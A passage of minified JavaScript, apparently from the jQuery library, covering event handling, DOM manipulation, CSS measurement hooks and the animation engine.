e}if(null==i&&null==o?(o=n,i=n=void 0):null==o&&("string"==typeof n?(o=i,i=void 0):(o=i,i=n,n=void 0)),!1===o)o=je;else if(!o)return e;return 1===r&&(s=o,o=function(e){return k().off(e),s.apply(this,arguments)},o.guid=s.guid||(s.guid=k.guid++)),e.each((function(){k.event.add(this,t,o,i,n)}))}function Re(e,t,n){n?(ae.set(e,t,!1),k.event.add(e,t,{namespace:!1,handler:function(e){var n,i=ae.get(this,t);if(1&e.isTrigger&&this[t]){if(i)(k.event.special[t]||{}).delegateType&&e.stopPropagation();else if(i=a.call(arguments),ae.set(this,t,i),this[t](),n=ae.get(this,t),ae.set(this,t,!1),i!==n)return e.stopImmediatePropagation(),e.preventDefault(),n}else i&&(ae.set(this,t,k.event.trigger(i[0],i.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=He)}})):void 0===ae.get(e,t)&&k.event.add(e,t,He)}k.event={global:{},add:function(e,t,n,i,o){var r,s,a,l,c,u,h,f,d,p,g,v=ae.get(e);if(re(e))for(n.handler&&(n=(r=n).handler,o=r.selector),o&&k.find.matchesSelector(ge,o),n.guid||(n.guid=k.guid++),(l=v.events)||(l=v.events=Object.create(null)),(s=v.handle)||(s=v.handle=function(t){return void 0!==k&&k.event.triggered!==t.type?k.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(X)||[""]).length;c--;)d=g=(a=Me.exec(t[c])||[])[1],p=(a[2]||"").split(".").sort(),d&&(h=k.event.special[d]||{},d=(o?h.delegateType:h.bindType)||d,h=k.event.special[d]||{},u=k.extend({type:d,origType:g,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&k.expr.match.needsContext.test(o),namespace:p.join(".")},r),(f=l[d])||((f=l[d]=[]).delegateCount=0,h.setup&&!1!==h.setup.call(e,i,p,s)||e.addEventListener&&e.addEventListener(d,s)),h.add&&(h.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),o?f.splice(f.delegateCount++,0,u):f.push(u),k.event.global[d]=!0)},remove:function(e,t,n,i,o){var r,s,a,l,c,u,h,f,d,p,g,v=ae.hasData(e)&&ae.get(e);if(v&&(l=v.events)){for(c=(t=(t||"").match(X)||[""]).length;c--;)if(d=g=(a=Me.exec(t[c])||[])[1],p=(a[2]||"").split(".").sort(),d){for(h=k.event.special[d]||{},f=l[d=(i?h.delegateType:h.bindType)||d]||[],a=a[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=r=f.length;r--;)u=f[r],!o&&g!==u.origType||n&&n.guid!==u.guid||a&&!a.test(u.namespace)||i&&i!==u.selector&&("**"!==i||!u.selector)||(f.splice(r,1),u.selector&&f.delegateCount--,h.remove&&h.remove.call(e,u));s&&!f.length&&(h.teardown&&!1!==h.teardown.call(e,p,v.handle)||k.removeEvent(e,d,v.handle),delete l[d])}else for(d in l)k.event.remove(e,d+t[c],n,i,!0);k.isEmptyObject(l)&&ae.remove(e,"handle events")}},dispatch:function(e){var t,n,i,o,r,s,a=new Array(arguments.length),l=k.event.fix(e),c=(ae.get(this,"events")||Object.create(null))[l.type]||[],u=k.event.special[l.type]||{};for(a[0]=l,t=1;t<arguments.length;t++)a[t]=arguments[t];if(l.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,l)){for(s=k.event.handlers.call(this,l,c),t=0;(o=s[t++])&&!l.isPropagationStopped();)for(l.currentTarget=o.elem,n=0;(r=o.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==r.namespace&&!l.rnamespace.test(r.namespace)||(l.handleObj=r,l.data=r.data,void 0!==(i=((k.event.special[r.origType]||{}).handle||r.handler).apply(o.elem,a))&&!1===(l.result=i)&&(l.preventDefault(),l.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,i,o,r,s,a=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(r=[],s={},n=0;n<l;n++)void 0===s[o=(i=t[n]).selector+" "]&&(s[o]=i.needsContext?k(o,this).index(c)>-1:k.find(o,this,null,[c]).length),s[o]&&r.push(i);r.length&&a.push({elem:c,handlers:r})}return c=this,l<t.length&&a.push({elem:c,handlers:t.slice(l)}),a},addProp:function(e,t){Object.defineProperty(k.Event.prototype,e,{enumerable:!0,configurable:!0,get:m(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[k.expando]?e:new k.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return ke.test(t.type)&&t.click&&A(t,"input")&&Re(t,"click",!0),!1},trigger:function(e){var t=this||e;return ke.test(t.type)&&t.click&&A(t,"input")&&Re(t,"click"),!0},_default:function(e){var t=e.target;return ke.test(t.type)&&t.click&&A(t,"input")&&ae.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},k.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},k.Event=function(e,t){if(!(this instanceof k.Event))return new k.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?He:je,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&k.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[k.expando]=!0},k.Event.prototype={constructor:k.Event,isDefaultPrevented:je,isPropagationStopped:je,isImmediatePropagationStopped:je,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=He,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=He,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=He,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},k.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},k.event.addProp),k.each({focus:"focusin",blur:"focusout"},(function(e,t){function n(e){if(b.documentMode){var n=ae.get(this,"handle"),i=k.event.fix(e);i.type="focusin"===e.type?"focus":"blur",i.isSimulated=!0,n(e),i.target===i.currentTarget&&n(i)}else k.event.simulate(t,e.target,k.event.fix(e))}k.event.special[e]={setup:function(){var i;if(Re(this,e,!0),!b.documentMode)return!1;(i=ae.get(this,t))||this.addEventListener(t,n),ae.set(this,t,(i||0)+1)},trigger:function(){return Re(this,e),!0},teardown:function(){var e;if(!b.documentMode)return!1;(e=ae.get(this,t)-1)?ae.set(this,t,e):(this.removeEventListener(t,n),ae.remove(this,t))},_default:function(t){return ae.get(t.target,e)},delegateType:t},k.event.special[t]={setup:function(){var i=this.ownerDocument||this.document||this,o=b.documentMode?this:i,r=ae.get(o,t);r||(b.documentMode?this.addEventListener(t,n):i.addEventListener(e,n,!0)),ae.set(o,t,(r||0)+1)},teardown:function(){var i=this.ownerDocument||this.document||this,o=b.documentMode?this:i,r=ae.get(o,t)-1;r?ae.set(o,t,r):(b.documentMode?this.removeEventListener(t,n):i.removeEventListener(e,n,!0),ae.remove(o,t))}}})),k.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){k.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=e.relatedTarget,o=e.handleObj;return i&&(i===this||k.contains(this,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}})),k.fn.extend({on:function(e,t,n,i){return _e(this,e,t,n,i)},one:function(e,t,n,i){return _e(this,e,t,n,i,1)},off:function(e,t,n){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,k(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=je),this.each((function(){k.event.remove(this,e,n,t)}))}});var Ne=/<script|<style|<link/i,Be=/checked\s*(?:[^=]|=\s*.checked.)/i,ze=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function qe(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&k(e).children("tbody")[0]||e}function We(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Fe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Ue(e,t){var n,i,o,r,s,a;if(1===t.nodeType){if(ae.hasData(e)&&(a=ae.get(e).events))for(o in ae.remove(t,"handle events"),a)for(n=0,i=a[o].length;n<i;n++)k.event.add(t,o,a[o][n]);le.hasData(e)&&(r=le.access(e),s=k.extend({},r),le.set(t,s))}}function $e(e,t){var n=t.nodeName.toLowerCase();"input"===n&&ke.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Ye(e,t,n,i){t=l(t);var o,r,s,a,c,u,h=0,f=e.length,d=f-1,p=t[0],g=m(p);if(g||f>1&&"string"==typeof p&&!v.checkClone&&Be.test(p))return e.each((function(o){var r=e.eq(o);g&&(t[0]=p.call(this,o,r.html())),Ye(r,t,n,i)}));if(f&&(r=(o=Ie(t,e[0].ownerDocument,!1,e,i)).firstChild,1===o.childNodes.length&&(o=r),r||i)){for(a=(s=k.map(De(o,"script"),We)).length;h<f;h++)c=o,h!==d&&(c=k.clone(c,!0,!0),a&&k.merge(s,De(c,"script"))),n.call(e[h],c,h);if(a)for(u=s[s.length-1].ownerDocument,k.map(s,Fe),h=0;h<a;h++)c=s[h],Ae.test(c.type||"")&&!ae.access(c,"globalEval")&&k.contains(u,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?k._evalUrl&&!c.noModule&&k._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")},u):w(c.textContent.replace(ze,""),c,u))}return e}function Xe(e,t,n){for(var i,o=t?k.filter(t,e):e,r=0;null!=(i=o[r]);r++)n||1!==i.nodeType||k.cleanData(De(i)),i.parentNode&&(n&&ve(i)&&Pe(De(i,"script")),i.parentNode.removeChild(i));return e}k.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var i,o,r,s,a=e.cloneNode(!0),l=ve(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||k.isXMLDoc(e)))for(s=De(a),i=0,o=(r=De(e)).length;i<o;i++)$e(r[i],s[i]);if(t)if(n)for(r=r||De(e),s=s||De(a),i=0,o=r.length;i<o;i++)Ue(r[i],s[i]);else Ue(e,a);return(s=De(a,"script")).length>0&&Pe(s,!l&&De(e,"script")),a},cleanData:function(e){for(var t,n,i,o=k.event.special,r=0;void 0!==(n=e[r]);r++)if(re(n)){if(t=n[ae.expando]){if(t.events)for(i in t.events)o[i]?k.event.remove(n,i):k.removeEvent(n,i,t.handle);n[ae.expando]=void 0}n[le.expando]&&(n[le.expando]=void 0)}}}),k.fn.extend({detach:function(e){return Xe(this,e,!0)},remove:function(e){return Xe(this,e)},text:function(e){return ee(this,(function(e){return void 0===e?k.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return Ye(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||qe(this,e).appendChild(e)}))},prepend:function(){return Ye(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=qe(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return Ye(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return Ye(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(k.cleanData(De(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return k.clone(this,e,t)}))},html:function(e){return ee(this,(function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ne.test(e)&&!Ce[(Le.exec(e)||["",""])[1].toLowerCase()]){e=k.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(k.cleanData(De(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return Ye(this,arguments,(function(t){var n=this.parentNode;k.inArray(this,e)<0&&(k.cleanData(De(this)),n&&n.replaceChild(t,this))}),e)}}),k.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){k.fn[e]=function(e){for(var n,i=[],o=k(e),r=o.length-1,s=0;s<=r;s++)n=s===r?this:this.clone(!0),k(o[s])[t](n),c.apply(i,n.get());return this.pushStack(i)}}));var Ve=new RegExp("^("+fe+")(?!px)[a-z%]+$","i"),Ge=/^--/,Qe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=i),t.getComputedStyle(e)},Ke=function(e,t,n){var i,o,r={};for(o in t)r[o]=e.style[o],e.style[o]=t[o];for(o in i=n.call(e),t)e.style[o]=r[o];return i},Je=new RegExp(pe.join("|"),"i");function Ze(e,t,n){var i,o,r,s,a=Ge.test(t),l=e.style;return(n=n||Qe(e))&&(s=n.getPropertyValue(t)||n[t],a&&s&&(s=s.replace(I,"$1")||void 0),""!==s||ve(e)||(s=k.style(e,t)),!v.pixelBoxStyles()&&Ve.test(s)&&Je.test(t)&&(i=l.width,o=l.minWidth,r=l.maxWidth,l.minWidth=l.maxWidth=l.width=s,s=n.width,l.width=i,l.minWidth=o,l.maxWidth=r)),void 0!==s?s+"":s}function et(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(u){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ge.appendChild(c).appendChild(u);var e=i.getComputedStyle(u);n="1%"!==e.top,l=12===t(e.marginLeft),u.style.right="60%",s=36===t(e.right),o=36===t(e.width),u.style.position="absolute",r=12===t(u.offsetWidth/3),ge.removeChild(c),u=null}}function t(e){return Math.round(parseFloat(e))}var n,o,r,s,a,l,c=b.createElement("div"),u=b.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===u.style.backgroundClip,k.extend(v,{boxSizingReliable:function(){return e(),o},pixelBoxStyles:function(){return e(),s},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),r},reliableTrDimensions:function(){var e,t,n,o;return null==a&&(e=b.createElement("table"),t=b.createElement("tr"),n=b.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",ge.appendChild(e).appendChild(t).appendChild(n),o=i.getComputedStyle(t),a=parseInt(o.height,10)+parseInt(o.borderTopWidth,10)+parseInt(o.borderBottomWidth,10)===t.offsetHeight,ge.removeChild(e)),a}}))}();var tt=["Webkit","Moz","ms"],nt=b.createElement("div").style,it={};function ot(e){return k.cssProps[e]||it[e]||(e in nt?e:it[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=tt.length;n--;)if((e=tt[n]+t)in nt)return e}(e)||e)}var rt=/^(none|table(?!-c[ea]).+)/,st={position:"absolute",visibility:"hidden",display:"block"},at={letterSpacing:"0",fontWeight:"400"};function lt(e,t,n){var i=de.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function ct(e,t,n,i,o,r){var s="width"===t?1:0,a=0,l=0,c=0;if(n===(i?"border":"content"))return 0;for(;s<4;s+=2)"margin"===n&&(c+=k.css(e,n+pe[s],!0,o)),i?("content"===n&&(l-=k.css(e,"padding"+pe[s],!0,o)),"margin"!==n&&(l-=k.css(e,"border"+pe[s]+"Width",!0,o))):(l+=k.css(e,"padding"+pe[s],!0,o),"padding"!==n?l+=k.css(e,"border"+pe[s]+"Width",!0,o):a+=k.css(e,"border"+pe[s]+"Width",!0,o));return!i&&r>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-r-l-a-.5))||0),l+c}function ut(e,t,n){var i=Qe(e),o=(!v.boxSizingReliable()||n)&&"border-box"===k.css(e,"boxSizing",!1,i),r=o,s=Ze(e,t,i),a="offset"+t[0].toUpperCase()+t.slice(1);if(Ve.test(s)){if(!n)return s;s="auto"}return(!v.boxSizingReliable()&&o||!v.reliableTrDimensions()&&A(e,"tr")||"auto"===s||!parseFloat(s)&&"inline"===k.css(e,"display",!1,i))&&e.getClientRects().length&&(o="border-box"===k.css(e,"boxSizing",!1,i),(r=a in e)&&(s=e[a])),(s=parseFloat(s)||0)+ct(e,t,n||(o?"border":"content"),r,i,s)+"px"}function ht(e,t,n,i,o){return new ht.prototype.init(e,t,n,i,o)}k.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ze(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,r,s,a=oe(t),l=Ge.test(t),c=e.style;if(l||(t=ot(a)),s=k.cssHooks[t]||k.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(o=s.get(e,!1,i))?o:c[t];"string"==(r=typeof n)&&(o=de.exec(n))&&o[1]&&(n=be(e,t,o),r="number"),null!=n&&n==n&&("number"!==r||l||(n+=o&&o[3]||(k.cssNumber[a]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,i))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,i){var o,r,s,a=oe(t);return Ge.test(t)||(t=ot(a)),(s=k.cssHooks[t]||k.cssHooks[a])&&"get"in s&&(o=s.get(e,!0,n)),void 0===o&&(o=Ze(e,t,i)),"normal"===o&&t in at&&(o=at[t]),""===n||n?(r=parseFloat(o),!0===n||isFinite(r)?r||0:o):o}}),k.each(["height","width"],(function(e,t){k.cssHooks[t]={get:function(e,n,i){if(n)return!rt.test(k.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ut(e,t,i):Ke(e,st,(function(){return ut(e,t,i)}))},set:function(e,n,i){var o,r=Qe(e),s=!v.scrollboxSize()&&"absolute"===r.position,a=(s||i)&&"border-box"===k.css(e,"boxSizing",!1,r),l=i?ct(e,t,i,a,r):0;return a&&s&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(r[t])-ct(e,t,"border",!1,r)-.5)),l&&(o=de.exec(n))&&"px"!==(o[3]||"px")&&(e.style[t]=n,n=k.css(e,t)),lt(0,n,l)}}})),k.cssHooks.marginLeft=et(v.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(Ze(e,"marginLeft"))||e.getBoundingClientRect().left-Ke(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),k.each({margin:"",padding:"",border:"Width"},(function(e,t){k.cssHooks[e+t]={expand:function(n){for(var i=0,o={},r="string"==typeof n?n.split(" "):[n];i<4;i++)o[e+pe[i]+t]=r[i]||r[i-2]||r[0];return o}},"margin"!==e&&(k.cssHooks[e+t].set=lt)})),k.fn.extend({css:function(e,t){return ee(this,(function(e,t,n){var i,o,r={},s=0;if(Array.isArray(t)){for(i=Qe(e),o=t.length;s<o;s++)r[t[s]]=k.css(e,t[s],!1,i);return r}return void 0!==n?k.style(e,t,n):k.css(e,t)}),e,t,arguments.length>1)}}),k.Tween=ht,ht.prototype={constructor:ht,init:function(e,t,n,i,o,r){this.elem=e,this.prop=n,this.easing=o||k.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=r||(k.cssNumber[n]?"":"px")},cur:function(){var e=ht.propHooks[this.prop];return e&&e.get?e.get(this):ht.propHooks._default.get(this)},run:function(e){var t,n=ht.propHooks[this.prop];return this.options.duration?this.pos=t=k.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ht.propHooks._default.set(this),this}},ht.prototype.init.prototype=ht.prototype,ht.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=k.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){k.fx.step[e.prop]?k.fx.step[e.prop](e):1!==e.elem.nodeType||!k.cssHooks[e.prop]&&null==e.elem.style[ot(e.prop)]?e.elem[e.prop]=e.now:k.style(e.elem,e.prop,e.now+e.unit)}}},ht.propHooks.scrollTop=ht.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},k.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},k.fx=ht.prototype.init,k.fx.step={};var ft,dt,pt=/^(?:toggle|show|hide)$/,gt=/queueHooks$/;function vt(){dt&&(!1===b.hidden&&i.requestAnimationFrame?i.requestAnimationFrame(vt):i.setTimeout(vt,k.fx.interval),k.fx.tick())}function mt(){return i.setTimeout((function(){ft=void 0})),ft=Date.now()}function yt(e,t){var n,i=0,o={height:e};for(t=t?1:0;i<4;i+=2-t)o["margin"+(n=pe[i])]=o["padding"+n]=e;return t&&(o.opacity=o.width=e),o}function bt(e,t,n){for(var i,o=(St.tweeners[t]||[]).concat(St.tweeners["*"]),r=0,s=o.length;r<s;r++)if(i=o[r].call(n,t,e))return i}function St(e,t,n){var i,o,r=0,s=St.prefilters.length,a=k.Deferred().always((function(){delete l.elem})),l=function(){if(o)return!1;for(var t=ft||mt(),n=Math.max(0,c.startTime+c.duration-t),i=1-(n/c.duration||0),r=0,s=c.tweens.length;r<s;r++)c.tweens[r].run(i);return a.notifyWith(e,[c,i,n]),i<1&&s?n:(s||a.notifyWith(e,[c,1,0]),a.resolveWith(e,[c]),!1)},c=a.promise({elem:e,props:k.extend({},t),opts:k.extend(!0,{specialEasing:{},easing:k.easing._default},n),originalProperties:t,originalOptions:n,startTime:ft||mt(),duration:n.duration,tweens:[],createTween:function(t,n){var i=k.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(i),i},stop:function(t){var n=0,i=t?c.tweens.length:0;if(o)return this;for(o=!0;n<i;n++)c.tweens[n].run(1);return t?(a.notifyWith(e,[c,1,0]),a.resolveWith(e,[c,t])):a.rejectWith(e,[c,t]),this}}),u=c.props;for(function(e,t){var n,i,o,r,s;for(n in e)if(o=t[i=oe(n)],r=e[n],Array.isArray(r)&&(o=r[1],r=e[n]=r[0]),n!==i&&(e[i]=r,delete e[n]),(s=k.cssHooks[i])&&"expand"in s)for(n in r=s.expand(r),delete e[i],r)n in e||(e[n]=r[n],t[n]=o);else t[i]=o}(u,c.opts.specialEasing);r<s;r++)if(i=St.prefilters[r].call(c,e,u,c.opts))return m(i.stop)&&(k._queueHooks(c.elem,c.opts.queue).stop=i.stop.bind(i)),i;return k.map(u,bt,c),m(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),k.fx.timer(k.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}k.Animation=k.extend(St,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return be(n.elem,e,de.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(X);for(var n,i=0,o=e.length;i<o;i++)n=e[i],St.tweeners[n]=St.tweeners[n]||[],St.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,o,r,s,a,l,c,u,h="width"in t||"height"in t,f=this,d={},p=e.style,g=e.nodeType&&ye(e),v=ae.get(e,"fxshow");for(i in n.queue||(null==(s=k._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,f.always((function(){f.always((function(){s.unqueued--,k.queue(e,"fx").length||s.empty.fire()}))}))),t)if(o=t[i],pt.test(o)){if(delete t[i],r=r||"toggle"===o,o===(g?"hide":"show")){if("show"!==o||!v||void 0===v[i])continue;g=!0}d[i]=v&&v[i]||k.style(e,i)}if((l=!k.isEmptyObject(t))||!k.isEmptyObject(d))for(i in h&&1===e.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],null==(c=v&&v.display)&&(c=ae.get(e,"display")),"none"===(u=k.css(e,"display"))&&(c?u=c:(xe([e],!0),c=e.style.display||c,u=k.css(e,"display"),xe([e]))),("inline"===u||"inline-block"===u&&null!=c)&&"none"===k.css(e,"float")&&(l||(f.done((function(){p.display=c})),null==c&&(u=p.display,c="none"===u?"":u)),p.display="inline-block")),n.overflow&&(p.overflow="hidden",f.always((function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}))),l=!1,d)l||(v?"hidden"in v&&(g=v.hidden):v=ae.access(e,"fxshow",{display:c}),r&&(v.hidden=!g),g&&xe([e],!0),f.done((function(){for(i in g||xe([e]),ae.remove(e,"fxshow"),d)k.style(e,i,d[i])}))),l=bt(g?v[i]:0,i,f),i in v||(v[i]=l.start,g&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?St.prefilters.unshift(e):St.prefilters.push(e)}}),k.speed=function(e,t,n){var i=e&&"object"==typeof e?k.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return k.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in k.fx.speeds?i.duration=k.fx.speeds[i.duration]:i.duration=k.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){m(i.old)&&i.old.call(this),i.queue&&k.dequeue(this,i.queue)},i},k.fn.extend({fadeTo:function(e,t,n,i){return this.filter(ye).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var o=k.isEmptyObject(e),r=k.speed(t,n,i),s=function(){var t=St(this,k.extend({},e),r);(o||ae.get(this,"finish"))&&t.stop(!0)};return s.finish=s,o||!1===r.queue?this.each(s):this.queue(r.queue,s)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,o=null!=e&&e+"queueHooks",r=k.timers,s=ae.get(this);if(o)s[o]&&s[o].stop&&i(s[o]);else for(o in s)s[o]&&s[o].stop&&gt.test(o)&&i(s[o]);for(o=r.length;o--;)r[o].elem!==this||null!=e&&r[o].queue!==e||(r[o].anim.stop(n),t=!1,r.splice(o,1));!t&&n||k.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=ae.get(this),i=n[e+"queue"],o=n[e+"queueHooks"],r=k.timers,s=i?i.length:0;for(n.finish=!0,k.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=r.length;t--;)r[t].elem===this&&r[t].queue===e&&(r[t].anim.stop(!0),r.splice(t,1));for(t=0;t<s;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish}))}}),k.each(["toggle","show","hide"],(function(e,t){var n=k.fn[t];k.fn[t]=function(e,i,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(yt(t,!0),e,i,o)}})),k.each({slideDown:yt("show"),slideUp:yt("hide"),slideToggle:yt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){k.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}})),k.timers=[],k.fx.tick=function(){var e,t=0,n=k.timers;for(ft=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||k.fx.stop(),ft=void 0},k.fx.timer=function(e){k.timers.push(e),k.fx.start()},k.fx.interval=13,k.fx.start=function(){dt||(dt=!0,vt())},k.fx.stop=function(){dt=null},k.fx.speeds={slow:600,fast:200,_default:400},k.fn.delay=function(e,t){return 